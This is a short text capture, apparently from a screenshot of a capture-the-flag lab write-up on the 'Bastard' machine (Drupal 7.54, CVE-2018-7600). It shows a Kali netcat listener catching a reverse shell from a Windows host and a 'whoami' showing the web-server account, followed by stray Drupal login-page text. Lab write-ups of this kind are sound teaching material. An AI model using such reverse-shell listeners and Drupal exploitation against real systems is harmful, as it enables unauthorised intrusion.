 root@kali: ~/Dow...ds/CVE-2018-7600 × root@kali: ~/Dow...ds/CVE-2018-7600 × root@kali: ~/Dow...ds/CVE-2018-7600 ×
zsh: corrupt history file /root/.zsh_history
┌──(root㉿kali)-[~/Downloads/CVE-2018-7600]
└─# nc -nvlp 1337
listening on [any] 1337 ...
connect to [10.10.14.23] from (UNKNOWN) [10.10.10.9] 49207
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\inetpub\drupal-7.54>whoami
whoami
nt authority\iusr
C:\inetpub\drupal-7.54>
User login
Password *
Create new account
Request new password
Log in
Welcome to Bastard
No front page content has been created yet.